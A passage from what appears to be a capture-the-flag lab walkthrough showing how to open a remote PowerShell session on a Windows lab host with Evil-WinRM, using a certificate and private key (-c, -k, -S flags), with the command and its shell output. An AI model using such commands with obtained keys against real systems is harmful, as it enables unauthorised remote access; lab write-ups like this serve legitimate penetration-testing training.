 Login with the key using Evil-winrm
Evil-winrm also allows us to use the public and private key to establish a remote session using the -c
flag for the public key and the -k flag for the private key. In addition, we can also add -an S flag to
enable SSL to make our connection encrypted and secure.
1. evil-winrm -i 10.129.227.105 -c certificate.pem -k priv-key.pem -S
(root㉿kali)-[~/time]
# evil-winrm -i 10.129.227.105 -c certificate.pem -k priv-key.pem -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayer
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>